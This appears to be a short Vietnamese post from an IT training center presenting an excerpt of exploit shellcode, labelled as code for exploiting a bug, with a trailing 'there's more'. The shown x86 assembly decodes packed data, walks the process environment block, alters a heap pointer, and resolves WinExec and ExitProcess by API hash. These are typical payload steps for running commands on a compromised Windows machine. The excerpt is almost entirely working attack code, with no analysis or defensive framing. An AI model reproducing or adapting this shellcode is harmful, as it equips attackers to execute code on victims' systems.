 iSPACE IT Training Center	137c Nguyen Chi Thanh Str – Dist 5 – HCMc

Đây là đoạn code dùng để khai thác bug lỗi (trích đoạn)

; Segment type: Pure code
;seg000 segment byte public 'CODE' use32
; assume cs:seg000
; assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
.386
assume cs:seg000
var_29C = byte ptr -29Ch
var_28C = byte ptr -28Ch
var_25F = byte ptr -25Fh
var_254 = dword ptr -254h
var_250 = dword ptr -250h
var_24C = dword ptr -24Ch

seg000 segment byte public 'CODE' use32

beginofpackeddata: ; CODE XREF: UnXORFunc+17j
push ebp
mov ebp, esp
sub esp, 80h
mov esi, esp
call sub_191
push eax
mov eax, fs:18h
mov eax, [eax+30h]
lea eax, [eax+18h]
mov ebx, 190000h
mov [eax], ebx
pop eax
mov [esi], eax
push dword ptr [esi]
push 0E8AFE98h
call GetFunctionBYName ;WinExec
mov [esi+0Ch], eax
push dword ptr [esi]
push 73e2d87eh
call GetFunctionBYName ;ExitProcess
mov [esi+10h], eax

còn nữa